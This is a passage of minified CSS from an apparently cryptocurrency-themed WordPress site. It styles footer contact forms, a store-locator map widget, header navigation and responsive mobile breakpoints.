.dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form select,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]{border-color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset],#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-date,#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-author{color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{color:#fff}#footer .dt-sc-dark-bg .wpcf7-form-control-wrap:before{background:#fff}#footer .dt-sc-dark-bg .dt-sc-vertical-separator:before{background:rgba(255,255,255,.5)}.upb_row_bg:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;left:0}.list-style-left ul.dt-custom-nav{margin-left:-15px;margin-right:-15px}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{background:#da0000}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{border-color:#da0000}.dt-sc-skin-transparent,.dt-sc-skin-transparent .upb_row_bg:before{background-color:rgba(8,45,66,.9)}.wpsl-stores-fullwidth-container .page .vc_row.wpb_row.vc_row-fluid{overflow:hidden}#wpsl-gmap,#wpsl-result-list{width:100%}#wpsl-wrap{left:30px;overflow:visible;position:absolute;top:60px;width:400px}.wpsl-search-btn-wrap .dt-sc-storesearch-btn{font-family:Fontawesome}.dt-sc-advanced-options{display:none;float:left;margin:10px 0 0;padding:20px 15px;width:100%}.wpsl-input #wpsl-search-input{border-radius:0!important;border:0;color:#4d4d4d;float:left;height:60px;line-height:60px;margin-right:0;padding:10px 12px;width:316px}#wpsl-search-wrap .wpsl-input{background:#fff;margin-right:0;position:relative;width:100%}#wpsl-search-wrap .wpsl-search-btn-wrap,#wpsl-search-btn{margin-right:0}.dt-sc-toggle-advanced-options{background:#fff;color:#4d4d4d;float:left;height:60px;line-height:40px;padding:10px;position:relative;width:100%}.dt-sc-toggle-advanced-options:hover{color:#4d4d4d}.dt-sc-toggle-advanced-options span{color:#fff;float:right;font-size:20px;height:60px;line-height:60px;position:absolute;right:0;text-align:center;top:0;width:60px}.wpsl-input label,#wpsl-radius label,#wpsl-category label,#wpsl-results label{width:67%!important}#wpsl-radius,.wpsl-select-wrap #wpsl-results{margin-bottom:10px;margin-right:0!important;width:100%!important}#wpsl-result-list li p{margin-bottom:0}#wpsl-search-wrap .wpsl-select-wrap div label{line-height:40px}#wpsl-results .wpsl-dropdown{z-index:1}.wpsl-select-wrap{margin-bottom:0!important;width:100%}#wpsl-checkbox-filter{margin-top:0!important}.wpsl-dropdown{border-radius:0!important;width:30%!important}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:540px!important}#wpsl-stores .wpsl-store-thumb{border-radius:0!important}#wpsl-radius{width:58%}.wpsl-select-wrap #wpsl-results{margin-right:0;width:38%}#wpsl-checkbox-filter input[type=checkbox]{float:right;margin:10px 0 0}#wpsl-search-btn{background-image:none;border-radius:0!important;color:#fff;height:60px;margin-top:0;width:60px}#wpsl-wrap #wpsl-result-list ul li{margin:20px 15px;padding:20px 20px 10px}#wpsl-wrap #wpsl-result-list li:last-child{border-bottom:none}.wpsl-locations-details{color:#fff;float:left;margin-top:25px;padding:15px 10px 0;width:100%}.wpsl-locations-details>span{display:block;margin-bottom:20px}.single-wpsl_stores #wpsl-base-gmap_0{height:400px}.dt-appointment-fix{float:left;margin:0;position:relative}#wpsl-stores .wpsl-directions{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px 9px 0;position:relative;text-align:center}#wpsl-stores li>p span{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px}#wpsl-stores li>p{display:block;float:left;text-align:center;width:100%}#wpsl-stores li>p,#wpsl-stores li>p~.wpsl-directions{display:inline-block;margin:20px 0;width:50%}#wpsl-stores li>div{float:left;width:100%}#wpsl-stores li>div p a{display:block;margin-bottom:10px}#wpsl-stores li>a:before{font-family:FontAwesome;margin-right:10px;vertical-align:middle}#wpsl-stores li>a.dt-appointment-fix:before{content:"\f073"}#wpsl-stores li>a.wpsl-directions:before{content:"\f1d9"}#wpsl-search-btn,#wpsl-search-wrap input{border:0}#wpsl-wrap .wpsl-selected-item,.wpsl-dropdown{color:#fff}.wpsl-selected-item:after{border-top:8px solid #fff!important}.wpsl-active .wpsl-selected-item::after{border-bottom:8px solid #fff!important;border-top:none!important;margin-top:-5px}#wpsl-search-wrap #wpsl-checkbox-filter label,#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{margin-right:0;width:100%}#wpsl-wrap #wpsl-result-list li{border-width:0}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.25);background-color:rgba(237,245,248,.8);box-shadow:0 0 20px 0 rgba(0,0,0,.25)}#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{border-bottom:1px dashed rgba(0,0,0,.15);margin-right:0;padding:10px 0;width:100%}.dt-sc-advanced-options,#wpsl-wrap #wpsl-result-list ul li{background-color:rgba(255,255,255,.64)}@media only screen and (max-width:1380px){.fullwidth-on-laptop.vc_col-sm-8{width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .vc_column-inner{padding-right:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft{margin-right:0;float:right;width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-center form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right form>div{float:none;display:inline-block;margin-top:15px}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%}}@media only screen and (min-width:1200px){.dt-header-menu{display:inline-block}.mobile-nav-container,.dt-header-menu ul.dt-primary-nav li.go-back,.dt-header-menu ul.dt-primary-nav li.see-all{display:none}.dt-header-menu.center{display:table}}@media only screen and (max-width:1199px){.dt-header-menu{display:none}.dt-no-header-builder-content .no-header{display:block}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:25px}.dt-no-header-builder-content .no-header .no-header-logo,.dt-no-header-builder-content .no-header .no-header-logo h2{text-align:center}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container{padding-left:15px;padding-right:15px}.overlay-header-search .overlay-search #searchform{width:75%}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:auto}.dt-sc-simpler-content .mobile-nav-container .menu-trigger{display:table;margin-left:auto;margin-right:auto;cursor:pointer}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu>ul,.dt-sc-simpler-content .mobile-menu ul.sub-menu{position:absolute}.dt-sc-simpler-content .mobile-menu.nav-is-visible{-webkit-transform:none;transform:none;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu{left:-245px;width:230px;max-width:230px;width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;z-index:1000}.dt-sc-simpler-content .mobile-menu.nav-is-visible,.dt-sc-simpler-content .mobile-menu.nav-is-visible ul.dt-primary-nav{left:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:30px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger{position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;width:100%;font-size:55px;text-transform:uppercase}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:55px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content{overflow-x:hidden}}@media only screen and (min-width:768px) and (max-width:1199px){#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container{text-align:left}#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:right}}@media only screen and (min-width:992px) and (max-width:1199px){.top-bar .dt-sc-vertical-separator{margin:0 10px}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=vc_col-md]:after{content:none}ul.side-nav li a{font-size:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:26px}.main-title-section-wrapper.breadcrumb-right .main-title-section{width:58%}.main-title-section-wrapper.breadcrumb-right .breadcrumb{width:42%}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6{width:100%;text-align:center}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center}#footer .footer-copyright .vc_col-sm-6 .wpb_wrapper,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.right,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:left;margin-top:10px;text-align:center;width:100%}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li{display:inline-block;float:none}#footer .alignleft .menu-footer-menu-container,#footer .alignright .menu-footer-menu-container,#footer .alignleft .dt-custom-nav-wrapper,#footer .alignright .dt-custom-nav-wrapper{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:12px;padding:15px}}@media only screen and (min-width:768px) and (max-width:991px){.text-with-icon{font-size:12px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 7px}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{display:block}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=rs_col-sm]:after{content:none}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:24px;margin-top:11px}ul.side-nav li a{font-size:10px;padding:6px 10px 6px 50px}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6,.footer-copyright .vc_col-sm-6.alignright{width:100%;text-align:center;float:none;display:block}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center;margin-top:5px}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:none;text-align:center;display:inline-block}#footer .alignleft .menu-footer-menu-container{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:10px;padding:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 10px 14px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:30%}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}}@media only screen and (max-width:767px){.dt-sc-dark-bg #logo a .darkbg_logo{display:none}.dt-sc-dark-bg #logo a .normal_logo{display:block}#header,#header a{font-size:12px;text-align:center}.overlay-search #searchform input[type=text]{font-size:25px;letter-spacing:.5px}.top-bar{max-height:none;text-align:center;padding:5px 0}.top-bar .wpb_column{margin-bottom:0;padding:0}.top-bar .text-with-icon{font-size:12px}.top-bar .alignright{float:none;display:inline-block;text-align:center}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 10px}.top-bar .dt-sc-sociable li{float:none}#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .dt-logo-container a,#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{margin-left:auto;margin-right:auto}#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{width:60%}#header .dt-header-tpl .flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:block;height:auto;text-align:center}#header .dt-header-tpl .search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container~.search-module{margin-top:15px}.mobile-nav-container{text-align:center}.search-module.slide-down-header-search .menu-icons-wrapper .top-menu-search-container{left:75%;right:auto;-webkit-transform:translateX(-75%);transform:translateX(-75%)}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{width:100%}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover,.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:transparent}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:inherit}.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:60px;text-transform:uppercase}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{margin:0}.vc_row.dt-sc-simpler-content.from-left.dt-sc-simpler-content-open .dt-simpler-slider{right:20px}.dt-sc-simpler-content .dt-simpler-slider,.dt-sc-simpler-content.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-close .dt-simpler-slider,.dt-sc-simpler-content-close.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{top:12px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:45px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger{position:static;top:auto;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;font-size:40px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger>i:before{font-size:40px}.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:400px!important}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:20px;left:auto}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{margin-bottom:0}.main-title-section h1{font-size:26px}.main-title-section,.main-title-section h1,.breadcrumb{text-align:center}.main-title-section-wrapper.breadcrumb-right .main-title-section,.main-title-section-wrapper.breadcrumb-right .breadcrumb,.main-title-section-wrapper.breadcrumb-left .main-title-section,.main-title-section-wrapper.breadcrumb-left .breadcrumb{width:100%;padding:0;text-align:center}.side-navigation,.side-navigation-content{width:100%}.side-navigation{margin-bottom:30px}.responsive-map{max-width:100%}#footer .footer-copyright .vc_col-sm-6,#footer .footer-copyright .alignright.vc_col-sm-6,#footer .footer-copyright .alignleft.vc_col-sm-6,#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav,#footer .alignright.wpb_column,#footer .alignleft.wpb_column,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{text-align:center}#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav li,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .dt-custom-nav-wrapper.left.same-on-mobile{text-align:left}#footer .dt-custom-nav-wrapper.right.same-on-mobile{text-align:right}#footer .dt-sc-sociable.center-on-mobiles{text-align:center}#footer .dt-mc-subscribe:not(.inline)>form>div.btn-wrap{width:50%;margin-top:10px}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop.vc_col-sm-8 .alignright{margin-right:0;line-height:40px;width:100%;margin-bottom:10px}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:90%}.footer-copyright{text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container,#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:center}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-17 .dt-sc-newsletter-section.type2{position:static}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:49%;margin-right:1%}.wpsl-stores-fullwidth-container{text-align:center}#wpsl-wrap{margin:35px auto;position:relative;top:auto;float:none;display:inline-block;text-align:left;left:0}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:325px!important}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:none;box-shadow:none}.wpsl-input #wpsl-search-input{width:316px!important}#wpsl-search-wrap .wpsl-search-btn-wrap{clear:none}#wpsl-search-wrap #wpsl-search-btn{margin-right:0}#wpsl-gmap{margin:0}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.footer_sec,.wpb_wrapper.vc_figure{display:block;text-align:center}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}.rgt_menu ul{float:none!important}}@media only screen and (min-width:480px) and (max-width:767px){.loader-inner::before{font-size:5em}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px!important}.footer-copyright .vc_col-sm-6{width:100%!important;margin-bottom:15px!important;text-align:center;padding:0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.footer-copyright .dt-sc-sociable.diamond-square-border li{margin:0 20px 0 0}.footer-copyright .alignright img{display:inline-block;float:none}.footer-copyright .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (max-width:479px){.loader-inner::before{font-size:4em}.top-bar{line-height:35px;padding-bottom:10px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{display:none}.top-bar .dt-sc-sociable{float:none}.top-bar .text-with-icon{margin:0 5px}.overlay-header-search .overlay-search #searchform{width:90%}.search-module.slide-down-header-search #searchform{max-width:175px}.vc_row.dt-sc-simpler-content{width:100%!important;left:-100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open{left:0!important}.dt-sc-simpler-content.from-left .dt-simpler-slider,.dt-sc-simpler-content.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-close.from-left .dt-simpler-slider,.dt-sc-simpler-content-close.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{right:15px;left:auto;top:12px}.dt-sc-simpler-content .mobile-menu{width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content.overlay-header{left:auto!important}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:55px}.main-title-section h1{font-size:23px}#wpsl-wrap{width:90%}#wpsl-search-wrap .wpsl-search-btn-wrap{float:right}.wpsl-input #wpsl-search-input{width:77.2%!important}#wpsl-search-wrap #wpsl-search-btn{margin-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{margin:5px 0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.alignright .dt-sc-sociable{width:100%;text-align:center}}@media only screen and (max-width:319px){.top-bar .text-with-icon{font-size:11px;margin:0 3px}.top-bar .text-with-icon .icon,.top-bar .text-with-icon .fa{font-size:12px;margin:0 3px 0 0}.menu-icons-wrapper{float:none;margin:0 auto;position:static;text-align:center}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;float:none}.footer-copyright .dt-sc-sociable li{margin-bottom:7px}}@media only screen and (max-height:500px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:320px!important}}@media only screen and (max-height:400px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header 